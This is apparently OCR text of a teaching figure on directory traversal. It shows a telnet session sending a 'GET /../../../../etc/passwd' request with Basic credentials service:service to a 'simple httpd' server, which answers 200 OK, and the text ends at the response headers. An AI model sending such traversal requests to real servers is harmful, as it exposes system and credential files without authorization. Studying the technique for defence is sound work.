
service:service

(b) Directory Listing, Directory 
Traversal

jungle ikki $ telnet 192.168.1.10 80

Trying 192.168.1.10...

Connected to 192.168.1.10.

Escape character is '^]'.

GET /../../../../../../../../etc/passwd 
HTTP/1.0

Host: 192.168.1.10

Authorization: Basic 
c2VydmljZTpzZXJ2aWNl

HTTP/1.0 200 OK

Content-type: text/plain

Expires: Sat, 24 May 1980.7:00:00.GMT

Pragma: no-cache

Server: simple httpd 1.0
